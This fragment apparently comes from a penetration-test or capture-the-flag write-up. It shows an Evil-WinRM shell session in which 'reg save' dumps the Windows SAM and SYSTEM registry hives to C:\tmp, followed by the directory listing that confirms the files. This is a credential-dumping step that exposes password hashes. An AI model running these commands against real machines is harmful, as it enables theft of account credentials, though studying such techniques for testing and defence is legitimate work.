 *Evil-WinRM* PS C:\tmp> reg save HKLM\SYSTEM c:\tmp\system
The operation completed successfully.
*Evil-WinRM* PS C:\tmp> reg save HKLM\SAM C:\tmp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\tmp> ls
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/7/2025 3:48 AM 49152 sam
-a---- 2/7/2025 3:48 AM 18518016 system